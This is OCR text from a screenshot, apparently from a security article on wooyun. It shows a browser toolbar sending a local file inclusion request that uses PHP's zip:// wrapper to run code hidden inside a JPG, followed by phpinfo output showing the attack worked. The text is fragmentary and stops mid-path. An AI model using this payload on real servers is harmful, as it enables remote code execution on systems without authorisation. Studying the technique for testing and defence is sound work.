 Load URL
http://web/test.php?include_file=zip://D:/ApmServ/www/htdocs/yu.jpg%231.php
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.2.6
php
System
Windows NT S5GSRPLGRPJYWLK 5.1 build 2600
Build Date
May 2 2008 18:01:20
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
"--with-extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:
\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2\MICROS~2
drops.wooyun.org